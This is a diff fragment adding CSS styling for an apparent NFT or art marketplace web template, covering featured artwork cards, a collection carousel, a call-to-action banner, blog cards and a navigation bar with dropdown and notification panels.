+  .feature-main .container-fluid .wrapper .view-all {
+    display: none;
+  }
+}
+
+.feature-main .container-fluid .wrapper .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.feature-main .container-fluid .wrapper .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+@media (max-width: 1300px) {
+  .feature-main .container-fluid .row-custom .col-otr {
+    width: 33.333%;
+  }
+}
+
+@media (max-width: 991px) {
+  .feature-main .container-fluid .row-custom .col-otr {
+    width: 50%;
+  }
+}
+
+@media (max-width: 600px) {
+  .feature-main .container-fluid .row-custom .col-otr {
+    width: 100%;
+  }
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  border-radius: 24px;
+  padding: 28px 24px 32px 24px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr {
+  display: flex;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr {
+  position: relative;
+  transition: 0.2s;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .img-inr .avatar-img {
+  height: 40px;
+  width: 40px;
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr {
+  width: 16px;
+  height: 16px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 1px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 0;
+  bottom: 0;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 43%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 12px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover {
+  z-index: 1;
+  transform: translateY(-3px);
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1:hover .hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2:hover .hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3:hover .hover {
+  opacity: 1;
+  visibility: visible;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+  position: absolute;
+  text-align: center;
+  width: 260px;
+  background-color: #222F45;
+  border: 1px solid #019DEA;
+  border-radius: 8px;
+  left: 0;
+  top: -60px;
+  transition: 0.3s;
+  opacity: 0;
+  visibility: hidden;
+}
+
+@media (max-width: 991px) {
+  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover,
+  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover,
+  .feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover {
+    display: none;
+  }
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-1 .hover .text,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 .hover .text,
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 .hover .text {
+  color: #FFFFFF;
+  padding: 6px 16px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-2 {
+  margin-left: -20px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .profile-inr .img-3 {
+  margin-left: -20px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr {
+  display: flex;
+  align-items: center;
+  justify-content: flex-end;
+  cursor: pointer;
+  width: 20px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .avatar-main .list-icon-otr .icon {
+  width: auto;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr {
+  position: relative;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .cover-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr {
+  position: absolute;
+  left: 0;
+  bottom: 0;
+  background-color: rgba(255, 255, 255, 0.2);
+  z-index: 10;
+  border-radius: 14px;
+  width: 124px;
+  height: 40px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .time-otr .timer {
+  position: absolute;
+  left: 65%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  width: 90%;
+  color: #FFFFFF;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 {
+  position: absolute;
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  display: flex;
+  background-color: rgba(255, 255, 255, 0.2);
+  cursor: pointer;
+  top: 24px;
+  right: 24px;
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .heart-icon2 {
+  position: absolute;
+  left: 50%;
+  top: 50%;
+  transform: translate(-50%, -50%);
+  font-size: 24px;
+  color: #FFFFFF;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .cover-img-otr .heart-icon-otr2 .ri-heart-fill {
+  color: red;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name {
+  display: inline-flex;
+  color: #FFFFFF;
+  margin: 18px 0;
+  transition: 0.3s;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .art-name:hover {
+  color: #019DEA;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  background-color: rgba(255, 255, 255, 0.05);
+  padding: 16px 20px;
+  border-radius: 8px;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .bid {
+  color: #B7B7B7;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .col-inr .bid-main .Price {
+  color: #FFFFFF;
+}
+
+.feature-main .container-fluid .row-custom .col-otr .box-1,
+.feature-main .container-fluid .row-custom .col-otr .box-2,
+.feature-main .container-fluid .row-custom .col-otr .box-3,
+.feature-main .container-fluid .row-custom .col-otr .box-4 {
+  margin: 0 0 24px 0;
+}
+
+@media (max-width: 991px) {
+  .feature-main .container-fluid .row-custom .col-otr .box-1,
+  .feature-main .container-fluid .row-custom .col-otr .box-2,
+  .feature-main .container-fluid .row-custom .col-otr .box-3,
+  .feature-main .container-fluid .row-custom .col-otr .box-4,
+  .feature-main .container-fluid .row-custom .col-otr .box-5,
+  .feature-main .container-fluid .row-custom .col-otr .box-6 {
+    margin: 0 0 24px 0;
+  }
+}
+
+@media (max-width: 600px) {
+  .feature-main .container-fluid .row-custom .col-otr .box-1,
+  .feature-main .container-fluid .row-custom .col-otr .box-2,
+  .feature-main .container-fluid .row-custom .col-otr .box-3,
+  .feature-main .container-fluid .row-custom .col-otr .box-4,
+  .feature-main .container-fluid .row-custom .col-otr .box-5,
+  .feature-main .container-fluid .row-custom .col-otr .box-6,
+  .feature-main .container-fluid .row-custom .col-otr .box-7 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.feature-main .container-fluid .responsive {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .feature-main .container-fluid .responsive {
+    display: flex;
+  }
+}
+
+.feature-main .container-fluid .responsive .view-all {
+  display: flex;
+  align-items: center;
+}
+
+.feature-main .container-fluid .responsive .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.feature-main .container-fluid .responsive .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+/*------------------------------------------
+        Feature Artwork End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Popular Collection Start Here
+-------------------------------------------*/
+
+.collection-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.collection-main .container-fluid .wrapper {
+  margin: 0 0 72px 0;
+}
+
+.collection-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr {
+  position: relative;
+  overflow: hidden;
+  border-radius: 24px;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .img-otr .cover-img {
+  width: 100%;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr {
+  width: 100%;
+  position: absolute;
+  bottom: 0;
+  left: 0;
+  background-color: rgba(255, 255, 255, 0.05);
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box {
+  display: flex;
+  align-items: center;
+  padding: 28px 24px;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr {
+  width: 72px;
+  height: 72px;
+  margin: 0 16px 0 0;
+  position: relative;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .avatar {
+  border-radius: 100%;
+  border: 2px solid #FFFFFF;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
+  width: 20px;
+  height: 20px;
+  border-radius: 100px;
+  background-color: #019DEA;
+  border: 2px solid #FFFFFF;
+  position: absolute;
+  display: flex;
+  right: 2px;
+  bottom: 0;
+}
+
+@media (max-width: 575px) {
+  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr {
+    width: 16px;
+    height: 16px;
+  }
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
+  position: relative;
+  top: 40%;
+  left: 50%;
+  transform: translate(-50%, -50%);
+  color: #FFFFFF;
+  font-size: 14px;
+}
+
+@media (max-width: 575px) {
+  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .avtar-otr .check-icon-otr .check-icon {
+    top: 30%;
+    font-size: 12px;
+  }
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
+  color: #FFFFFF;
+}
+
+@media (max-width: 575px) {
+  .collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .product {
+    font-size: 16px;
+    line-height: 28px;
+    font-family: "Montserrat-Bold";
+  }
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name {
+  color: #B7B7B7;
+}
+
+.collection-main .container-fluid .row-collection .col-otr .col-inr .creator-otr .col-box .content-otr .creator-name .name-inr {
+  color: #019DEA;
+}
+
+.owl-stage-outer {
+  overflow: visible !important;
+}
+
+.owl-theme .owl-nav {
+  margin: 0 !important;
+  text-align: right !important;
+  position: absolute !important;
+  top: -122px !important;
+  width: 100% !important;
+}
+
+.owl-theme .owl-nav .owl-prev {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05) !important;
+}
+
+.owl-theme .owl-nav .owl-next {
+  width: 52px;
+  height: 52px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05) !important;
+}
+
+.owl-carousel .owl-stage {
+  transition: 1s ease-in-out !important;
+}
+
+.owl-theme .owl-nav [class*=owl-] {
+  margin: 0 !important;
+}
+
+.owl-carousel .owl-nav .owl-prev {
+  margin-right: 24px !important;
+}
+
+.selected path {
+  fill: #a83f39;
+  stroke: #a83f39;
+  transition: 0.5s;
+}
+
+/*------------------------------------------
+        Popular Collection End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Call to action Start Here
+-------------------------------------------*/
+
+.cal-to-action-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.cal-to-action-main .container-fluid {
+  position: relative;
+}
+
+.cal-to-action-main .container-fluid .row-custom {
+  position: relative;
+  width: 100%;
+  margin: 0;
+  display: flex;
+  justify-content: space-between;
+  overflow: hidden;
+  border-radius: 24px;
+  background: linear-gradient(252.07deg, rgba(1, 156, 234, 0.05) 0%, rgba(255, 255, 255, 0.05) 100%);
+}
+
+.cal-to-action-main .container-fluid .row-custom::before {
+  content: "";
+  position: absolute;
+  width: 100%;
+  height: 100%;
+  background-image: url(../img/footer-bg-img.png);
+  top: 0;
+  left: 0;
+  opacity: 0.6;
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+  position: relative;
+  padding: 72px 0 96px 72px;
+  z-index: 2;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 72px 0 96px 32px;
+  }
+}
+
+@media (max-width: 575px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr {
+    padding: 48px 15px 56px 15px;
+  }
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading {
+  color: #FFFFFF;
+}
+
+@media (max-width: 1100px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
+    display: none;
+  }
+}
+
+@media (max-width: 1100px) and (max-width: 991px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
+    display: block;
+  }
+}
+
+@media (max-width: 1100px) and (max-width: 575px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading br {
+    display: none;
+  }
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .heading .heading-inr {
+  color: #019DEA;
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc {
+  color: #B7B7B7;
+  margin: 8px 0 32px 0;
+}
+
+@media (max-width: 1100px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
+    display: none;
+  }
+}
+
+@media (max-width: 1100px) and (max-width: 991px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
+    display: block;
+  }
+}
+
+@media (max-width: 1100px) and (max-width: 575px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .desc br {
+    display: none;
+  }
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 420px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr {
+    flex-direction: column;
+  }
+}
+
+@media (max-width: 420px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action {
+    width: 100%;
+    text-align: center;
+  }
+}
+
+.cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
+  margin: 0 24px 0 0;
+}
+
+@media (max-width: 420px) {
+  .cal-to-action-main .container-fluid .row-custom .col-content-otr .col-content-inr .btn-otr .action:not(:last-child) {
+    margin: 0 0 24px 0;
+  }
+}
+
+.cal-to-action-main .container-fluid .art-img {
+  position: absolute;
+  right: 130px;
+  bottom: 0;
+  height: 95%;
+}
+
+@media (max-width: 991px) {
+  .cal-to-action-main .container-fluid .art-img {
+    display: none;
+  }
+}
+
+/*------------------------------------------
+        Call to action End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+            Blog Start Here
+-------------------------------------------*/
+
+.blog-main {
+  margin: 128px 0;
+  overflow: hidden;
+}
+
+.blog-main .container-fluid .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 72px 0;
+}
+
+.blog-main .container-fluid .wrapper .heading {
+  color: #FFFFFF;
+}
+
+.blog-main .container-fluid .wrapper .view-all {
+  display: flex;
+  align-items: center;
+}
+
+@media (max-width: 575px) {
+  .blog-main .container-fluid .wrapper .view-all {
+    display: none;
+  }
+}
+
+.blog-main .container-fluid .wrapper .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.blog-main .container-fluid .wrapper .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+@media (min-width: 992px) and (max-width: 1199px) {
+  .blog-main .container-fluid .row-custom .col-otr {
+    width: 50%;
+  }
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr {
+  background-color: rgba(255, 255, 255, 0.05);
+  -webkit-backdrop-filter: blur(25px);
+          backdrop-filter: blur(25px);
+  border-radius: 24px;
+  padding: 36px 36px 32px 36px;
+}
+
+@media (max-width: 575px) {
+  .blog-main .container-fluid .row-custom .col-otr .col-inr {
+    padding: 28px 28px 24px 28px;
+  }
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .img-otr .blog-img {
+  width: 100%;
+  border-radius: 16px;
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr {
+  color: #019DEA;
+  margin: 16px 0 8px 0;
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .date-otr .date-inr {
+  color: #878787;
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading {
+  display: inline;
+  color: #FFFFFF;
+  transition: 0.3s;
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .heading:hover {
+  color: #019DEA;
+}
+
+.blog-main .container-fluid .row-custom .col-otr .col-inr .content-otr .desc {
+  color: #B7B7B7;
+  margin: 8px 0 0 0;
+}
+
+@media (max-width: 1199px) {
+  .blog-main .container-fluid .row-custom .col-otr .box-1,
+  .blog-main .container-fluid .row-custom .col-otr .box-2 {
+    margin: 0 0 24px 0;
+  }
+}
+
+.blog-main .container-fluid .responsive {
+  display: none;
+  align-items: center;
+  justify-content: center;
+  margin: 48px 0 0 0;
+}
+
+@media (max-width: 575px) {
+  .blog-main .container-fluid .responsive {
+    display: flex;
+  }
+}
+
+.blog-main .container-fluid .responsive .view-all {
+  display: flex;
+  align-items: center;
+}
+
+.blog-main .container-fluid .responsive .view-all .view {
+  color: #019DEA;
+  margin: 0 12px 0 0;
+}
+
+.blog-main .container-fluid .responsive .view-all .arrow-right {
+  color: #019DEA;
+  font-size: 24px;
+}
+
+/*------------------------------------------
+            Blog End Here
+-------------------------------------------*/
+
+/*------------------------------------------
+        Hero home2 Start Here
+-------------------------------------------*/
+
+.hero2-main {
+  background-color: #001132;
+}
+
+.hero2-main .container-fluid {
+  position: relative;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  padding: 32px 0;
+  position: relative;
+  z-index: 10;
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper {
+    padding: 24px 0;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
+  width: 134px;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .logo-otr .logo-a .logo-img {
+    width: 110px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
+  margin: 0 auto;
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr {
+    display: none;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr {
+  display: flex;
+  align-items: center;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li {
+  position: relative;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
+  margin-right: 40px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
+  visibility: visible;
+  opacity: 1;
+  top: 50px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
+  color: #FFFFFF;
+  line-height: 50px;
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
+  color: #019DEA;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
+  position: absolute;
+  left: -24px;
+  top: 70px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
+  position: relative;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
+  opacity: 1;
+  visibility: visible;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a {
+  color: #FFFFFF;
+  display: inline;
+  font-family: "Poppins-Medium";
+  transition: 0.2s;
+  cursor: pointer;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-a:hover {
+  color: #019DEA;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other {
+  position: absolute;
+  left: 180px;
+  top: -24px;
+  width: 230px;
+  border-radius: 24px;
+  background-color: #222F45;
+  padding: 16px 24px 20px 24px;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+  z-index: 10;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other {
+  position: relative;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other:not(:last-child) {
+  margin-bottom: 12px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other {
+  color: #FFFFFF;
+  font-family: "Poppins-Medium";
+  display: inline;
+  transition: 0.2s;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li .drop-down-ul-other .drop-down-li-other .drop-down-a-other:hover {
+  color: #019DEA;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .navigation-otr .navigation-inr .nav-li4 .nav-a {
+  letter-spacing: 2px;
+  position: relative;
+  font-family: "Poppins-Bold";
+  top: -2px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav {
+  display: flex;
+  align-items: center;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+  position: relative;
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+    width: 200px;
+  }
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main {
+    display: none;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
+  width: 280px;
+}
+
+@media (max-width: 1300px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .input {
+    width: 200px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .search-main .search-icon {
+  position: absolute;
+  top: 50%;
+  right: 24px;
+  color: #FFFFFF;
+  transform: translateY(-50%);
+  font-size: 16px;
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .action {
+    display: none;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+  position: relative;
+}
+
+@media (max-width: 991px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+    display: block !important;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main {
+    position: inherit;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  position: relative;
+  width: 56px;
+  height: 56px;
+  border-radius: 100%;
+  background-color: rgba(255, 255, 255, 0.05);
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr {
+    width: 40px;
+    height: 40px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+  color: #FFFFFF;
+  font-size: 24px;
+  cursor: pointer;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .notification-icon {
+    font-size: 18px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .icon-notification-otr .dot {
+  width: 8px;
+  height: 8px;
+  border-radius: 50px;
+  background-color: #019DEA;
+  position: absolute;
+  top: 4px;
+  right: 4px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
+  position: absolute;
+  background-color: #222F45;
+  width: 400px;
+  border-radius: 24px;
+  padding: 24px 28px 32px 28px;
+  top: 100px;
+  right: 0;
+  z-index: 10;
+  opacity: 0;
+  visibility: hidden;
+  transition: 0.3s;
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop {
+    width: 100%;
+    padding: 24px 15px 32px 15px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  margin: 0 0 24px 0;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .heading {
+  color: #FFFFFF;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .Heading-otr .linkk {
+  color: #019DEA;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li:not(:last-child) {
+  margin: 0 0 16px 0;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a {
+  display: flex;
+  align-items: center;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr {
+  width: 70px;
+  height: 70px;
+  margin: 0 16px 0 0;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .img-otr .img {
+  height: 100%;
+  border-radius: 6px;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .name {
+  color: #FFFFFF;
+  margin: 0 0 6px 0;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop .notification-ul .notification-li .notification-a .content-otr .price {
+  color: #B7B7B7;
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
+  top: 60px;
+  opacity: 1;
+  visibility: visible;
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .notification-main .notification-drop-open {
+    top: 80px;
+  }
+}
+
+@media (max-width: 991px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space {
+    display: none;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
+  margin-right: 24px;
+}
+
+@media (max-width: 575px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .right-space:not(:last-child) {
+    margin-right: 0px;
+  }
+}
+
+.hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+  position: relative;
+}
+
+@media (max-width: 1199px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    margin-right: 24px;
+  }
+}
+
+@media (max-width: 767px) {
+  .hero2-main .container-fluid .navbar-main-2 .wrapper .action-nav .profile-nav-main {
+    position: inherit;
+  }
+}
+
